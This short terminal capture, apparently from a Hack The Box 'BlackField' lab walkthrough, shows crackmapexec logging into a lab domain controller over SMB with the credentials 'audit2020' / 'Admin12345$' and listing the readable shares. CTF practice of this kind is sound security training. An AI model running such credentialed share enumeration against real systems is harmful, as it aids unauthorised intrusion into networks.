 ❯ crackmapexec smb blackfield.local -u 'audit2020' -p 'Admin12345$' --shares
SMB blackfield.local 445 DC01 [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:BLACKFIELD.local)
SMB blackfield.local 445 DC01 [+] BLACKFIELD.local\audit2020:Admin12345$
SMB blackfield.local 445 DC01 [+] Enumerated shares
SMB blackfield.local 445 DC01 Share Permissions Remark
SMB blackfield.local 445 DC01 ----- ----------- ------
SMB blackfield.local 445 DC01 ADMIN$ Remote Admin
SMB blackfield.local 445 DC01 C$ Default share
SMB blackfield.local 445 DC01 forensic READ Forensic / Audit share.
SMB blackfield.local 445 DC01 IPC$ READ Remote IPC
SMB blackfield.local 445 DC01 NETLOGON READ Logon server share
SMB blackfield.local 445 DC01 profiles$ READ
SMB blackfield.local 445 DC01 SYSVOL READ Logon server share
root@offs3c ~/H4ck1ng/ctfs/hackthebox/active_directory/BlackField 45s ❯